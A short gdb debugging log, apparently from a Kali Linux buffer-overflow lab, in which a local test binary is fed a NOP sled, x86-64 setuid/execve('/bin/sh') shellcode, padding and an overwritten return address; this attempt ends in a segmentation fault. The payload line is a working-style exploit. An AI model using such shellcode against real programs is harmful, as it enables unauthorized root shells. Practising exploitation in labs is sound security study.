 (gdb) run $(python2 -c "print '\x90'*52 + '\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f
\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0
f\x05' + 'B' * 12 + 'C' * 8 + '\x98\xde\xff\xff\xff\x7f'")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/bufferoverflow/buf $(python2 -c "print '\x90'*52 + '\x48\x31\xff\xb0\x69\x0f\x05\x48\x
31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\
x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05' + 'B' * 12 + 'C' * 8 + '\x98\xde\xff\xff\xff\x7f'")
Input was: ����������������������������������������������������H1��iH1�H��/bin/s
CCCCCCC�����
Program received signal SIGSEGV, Segmentation fault.
0x00007fffffffde98 in ?? ()